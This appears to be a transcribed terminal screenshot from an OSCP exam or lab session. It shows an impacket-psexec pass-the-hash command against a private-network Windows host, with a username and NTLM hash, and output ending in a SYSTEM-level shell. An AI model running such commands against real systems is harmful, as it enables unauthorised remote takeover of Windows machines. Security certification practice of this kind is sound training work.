 (kali㉿kali)-[~/OSCP/exam]
$ impacket-psexec -hashes 00000000000000000000000000000000:fa680f1c002059583
67965bd2102e92c betty@192.168.123.100
Impacket v0.12.0.dev1+20240327.181547.f8899e6 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.123.100.....
[*] Found writable share ADMIN$
[*] Uploading file lDuWGHjv.exe
[*] Opening SVCManager on 192.168.123.100.....
[*] Creating service mjme on 192.168.123.100.....
[*] Starting service mjme.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system